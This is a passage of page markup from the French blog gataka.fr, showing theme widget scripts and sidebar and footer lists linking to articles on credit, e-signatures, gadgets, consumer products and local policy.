block_tdi_6.atts = '{"sort":"random_posts","custom_title":"POPULAIRES","limit":"4","header_color":"#","ajax_pagination":"load_more","custom_url":"","header_text_color":"#","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","post_ids":"-2323","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "1243";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "311";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAIRES</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/le-credit-perso-la-solution-pour-financer-vos-projets/"  rel="bookmark" class="td-image-wrap " title="Le crédit perso : la solution pour financer vos projets" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/le-credit-perso-la-solution-pour-financer-vos-projets/"  rel="bookmark" title="Le crédit perso : la solution pour financer vos projets">Le crédit perso : la solution pour financer vos projets</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-18T10:26:39-06:00" >18 octobre 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/comprendre-qashflo-la-solution-cle-pour-le-financement-des-ventes-en-ligne/"  rel="bookmark" class="td-image-wrap " title="Comprendre Qashflo : La solution clé pour le financement des ventes en ligne" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2067'%3E%3C/svg%3E" alt="financement des ventes en ligne" title="Comprendre Qashflo : La solution clé pour le financement des ventes en ligne" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/05/financement-des-ventes-en-ligne.jpg"  width="100" height="67" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="financement des ventes en ligne" title="Comprendre Qashflo : La solution clé pour le financement des ventes en ligne" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/05/financement-des-ventes-en-ligne.jpg"  width="100" height="67" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comprendre-qashflo-la-solution-cle-pour-le-financement-des-ventes-en-ligne/"  rel="bookmark" title="Comprendre Qashflo : La solution clé pour le financement des ventes en ligne">Comprendre Qashflo : La solution clé pour le financement des ventes...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T03:53:42-06:00" >24 mai 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/realiser-une-signature-electronique-gratuite-pour-les-auto-entrepreneurs/"  rel="bookmark" class="td-image-wrap " title="Réaliser une signature électronique gratuite pour les auto-entrepreneurs" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="Signature électronique" title="Réaliser une signature électronique gratuite pour les auto-entrepreneurs" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/11/Machine-A-Ecrire-Livre-Notes-Photo-gratuite-sur-Pixabay-Google-Chrome-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Signature électronique" title="Réaliser une signature électronique gratuite pour les auto-entrepreneurs" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/11/Machine-A-Ecrire-Livre-Notes-Photo-gratuite-sur-Pixabay-Google-Chrome-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/realiser-une-signature-electronique-gratuite-pour-les-auto-entrepreneurs/"  rel="bookmark" title="Réaliser une signature électronique gratuite pour les auto-entrepreneurs">Réaliser une signature électronique gratuite pour les auto-entrepreneurs</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-04T08:14:28-06:00" >4 novembre 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/les-meilleurs-packs-ps4-du-moment/"  rel="bookmark" class="td-image-wrap " title="Les meilleurs packs PS4 du moment" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Les meilleurs packs PS4 du moment" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/07/ps4-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Les meilleurs packs PS4 du moment" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/07/ps4-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-meilleurs-packs-ps4-du-moment/"  rel="bookmark" title="Les meilleurs packs PS4 du moment">Les meilleurs packs PS4 du moment</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-10T10:03:55-06:00" >10 juillet 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Voir plus" id="next-page-tdi_6" data-td_block_id="tdi_6">Voir plus<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"DERNIERS ARTICLES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-2323","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_15";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1243";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "311";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DERNIERS ARTICLES</span></h4></div><div id=tdi_7 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-reconnaitre-un-briquet-de-collection/"  rel="bookmark" class="td-image-wrap " title="Comment reconnaitre un briquet de collection ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="briquet de colletions" title="Comment reconnaitre un briquet de collection ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2022/07/briquet-de-colletion-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="briquet de colletions" title="Comment reconnaitre un briquet de collection ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2022/07/briquet-de-colletion-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-reconnaitre-un-briquet-de-collection/"  rel="bookmark" title="Comment reconnaitre un briquet de collection ?">Comment reconnaitre un briquet de collection ?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/mallette-de-maquillage/"  rel="bookmark" class="td-image-wrap " title="À quoi sert une mallette de maquillage ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="ranger ses produits de beauté" title="À quoi sert une mallette de maquillage ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2022/04/ranger-ses-produits-de-beaute-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="ranger ses produits de beauté" title="À quoi sert une mallette de maquillage ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2022/04/ranger-ses-produits-de-beaute-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/mallette-de-maquillage/"  rel="bookmark" title="À quoi sert une mallette de maquillage ?">À quoi sert une mallette de maquillage ?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/decouvrir-aromes-e-cig-plus-populaires/"  rel="bookmark" class="td-image-wrap " title="Découvrir les arômes e-cig les plus populaires !" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Découvrir les arômes e-cig les plus populaires !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/04/5514183902d47-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Découvrir les arômes e-cig les plus populaires !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/04/5514183902d47-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/decouvrir-aromes-e-cig-plus-populaires/"  rel="bookmark" title="Découvrir les arômes e-cig les plus populaires !">Découvrir les arômes e-cig les plus populaires !</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/le-role-des-communes-dans-la-lutte-contre-les-deserts-medicaux/"  rel="bookmark" class="td-image-wrap " title="Le rôle des communes dans la lutte contre les déserts médicaux" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Le rôle des communes dans la lutte contre les déserts médicaux" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/12/pexels-artem-podrez-5726839-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Le rôle des communes dans la lutte contre les déserts médicaux" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/12/pexels-artem-podrez-5726839-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/le-role-des-communes-dans-la-lutte-contre-les-deserts-medicaux/"  rel="bookmark" title="Le rôle des communes dans la lutte contre les déserts médicaux">Le rôle des communes dans la lutte contre les déserts médicaux</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-wpr-lazyrender="1" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div  class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"S\u00c9LECTION DE L\u0027EDITEUR","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-2323","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "15";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "5";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SÉLECTION DE L&#039;EDITEUR</span></h4></div><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" class="td-image-wrap " title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?">Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-16T06:19:56-06:00" >16 juin 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" class="td-image-wrap " title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !">Retrouvez les produits Kinder à prix cassé chez Pop’s America !</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T03:19:25-06:00" >11 janvier 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" class="td-image-wrap " title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo">Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-06T19:29:08-06:00" >6 septembre 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>A PROPOS</span></h4>			<div class="textwidget"><p>Chez Gataka, nous nous renseignons sur tous les sujets relatifs à la nouvelle technologie : high-tech, business, auto-moto et web. Tenez-vous à la pointe des actualités high-tech grâce à nos articles informatifs et pleins d’humour comme on les aime !</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="47" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2047'%3E%3C/svg%3E" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" /><noscript><img width="300" height="47" src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"ARTICLES POPULAIRES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-2323","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article 